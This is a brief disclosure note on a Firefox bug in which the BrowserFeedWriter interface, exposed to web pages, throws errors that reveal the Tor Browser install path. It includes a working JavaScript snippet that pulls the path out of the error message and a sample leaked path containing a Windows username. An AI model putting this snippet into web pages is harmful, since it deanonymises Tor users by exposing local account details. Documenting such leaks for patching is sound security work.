

# BrowserFeedWriter
 Firefox Bug 983845
 BrowserFeedWriter() exposed to web.
 Firefox-specific internal interface.
 Tor Ticket 9308, 5922
 BrowserFeedWriter exceptions may leak Tor Browser install path.
 Fixed in development version but not current or beta.
 Only affects Windows and OSX
        var path = null;
        try {
                (new BrowserFeedWriter()).close();
        }catch(e) {
                var start = e.message.indexOf("file:///");
                var end = e.message.indexOf("/Browser");
                if(start > 0 && end > 0) {
                        path = e.message.substring(start+8, end);
                }
        }

C:/Users/dservos5/Desktop/Tor Browser